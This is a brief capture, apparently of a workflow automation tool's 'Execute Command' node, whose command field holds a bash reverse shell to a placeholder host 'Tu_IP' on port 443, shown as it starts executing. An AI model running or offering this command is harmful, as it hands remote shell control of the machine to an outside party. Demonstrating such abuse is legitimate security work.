 Execute Command
Execute step
Parameters Settings Docs
Execute Once
Command Fixed Expression
bash -c 'bash -i >& /dev/tcp/Tu_IP/443 0>&1'
OUTPUT
Executing node...